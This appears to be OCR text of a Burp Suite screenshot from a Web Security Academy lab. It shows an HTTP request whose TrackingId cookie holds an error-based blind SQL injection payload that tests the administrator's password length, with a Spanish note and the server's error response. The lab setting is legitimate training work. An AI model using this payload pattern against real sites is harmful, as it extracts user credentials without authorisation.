 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYsOcjuyuV8BVuG'||(SELECT CASE WHEN LENGTH(password)=20 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
Rs3F9Uh8qu11NL8CDfbQx315fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
PARA CORROBORAR CAMBIAMOS LA QUERY
DIRECTAMENTE LENGTH = 20 (ERROR = TRUE)
Search 0 highlights
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
pepe 0 highlights